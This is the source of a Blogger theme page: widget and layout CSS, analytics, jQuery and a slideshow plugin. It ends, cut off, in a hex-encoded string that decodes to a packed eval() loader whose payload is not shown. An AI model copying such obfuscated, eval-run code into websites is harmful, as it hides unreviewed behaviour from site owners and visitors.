.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#3B3B3B;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #0a0a0a;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e74c3c;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #e74c3c;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #e74c3c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #e74c3c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #e74c3c
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#e74c3c;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #0a0a0a;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.homepage-widget-area .widget
background: transpare
}__________
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-116667757-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

var _EJ6Fud= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x46\x28\x33\x63\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x63\x28\x63\x29\x7b\x33\x64\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x6a\x2e\x34\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x68\x28\x33\x36\x29\x29\x7d\x3b\x34\x67\x28\x63\x2d\x2d\x29\x7b\x33\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x66\x28\x34\x65\x20\x34\x64\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x64\x20\x70\x7d\x28\x5c\x27\x7a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x